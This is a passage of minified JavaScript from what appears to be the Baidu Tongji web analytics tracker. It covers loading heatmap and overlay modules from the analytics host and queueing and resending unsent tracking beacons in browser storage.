d.va(tjpv);
b.tjPv(tjpv, function (b) {
d.oa(b);
k.j(a) && a.call(d);
});
}
},
za: function () {
try {
if (window.postMessage && window.self !== window.parent) {
var b = this;
r.c(window, "message", function (d) {
if (a.V(d.origin) === m.Gb) {
d = d.data || {};
var e = d.jn || "",
f = /^customevent$|^heatmap$|^pageclick$|^select$/.test(e);
if (RegExp(c.id).test(d.sd || "") && f)
b.a.rnd = Math.round(Math.random() * m.G),
q(m.protocol + "//" + c.js + e + ".js?" + b.a.rnd)
}
});
window.parent.postMessage({
id: c.id,
url: document.location.href,
status: "__Messenger__hmLoaded"
}, "*")
}
} catch (d) {
}
},
tb: function () {
try {
if (window.self === window.parent) {
var b = document.location.href,
d = a.f(b, "tongji-analytics-token"),
e = a.f(b, "tongji-analytics-jn");
/^[a-f0-9]{32}\/?$/.test(d) && /^(overlay|vabtest)\/?$/.test(e) && q(m.protocol + "//" + c.js + e + ".js?" + Math.round(Math.random() * m.G))
}
} catch (f) {
}
},
va: function (a) {
var b;
try {
b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (d) {
b = []
}
var e = this.a.u ? "" : "&u=" + encodeURIComponent(document.location.href);
b.push(a.replace(/^https?:\/\//, "") + e);
},
oa: function (a) {
var b;
try {
b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (d) {
b = []
}
if (b.length) {
a = a.replace(/^https?:\/\//, "");
for (var e = 0; e < b.length; e++)
if (a.replace(/&u=[^&]*/, "") === b[e].replace(/&u=[^&]*/, "")) {
b.splice(e, 1);
break
}
this.Ba();
}
},
Ba: function () {
g.remove("Hm_unsent_" + c.id)
},
Cb: function () {
var a = this,
d;
try {
d = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (e) {
d = []
}
if (d.length)
for (var f = function (d) {
b.log(m.L + "//" + d, function (b) {
a.oa(b)
})
}, k = 0; k < d.length; k++)
f(d[k])
},
ea: function () {
return Math.round(+new Date / 1E3) % 65535
}
};
return new e;
})();
var y = h.o;
var z = h.load;
var D = h.o;
var E = h.load;
var F = h.load;
})();
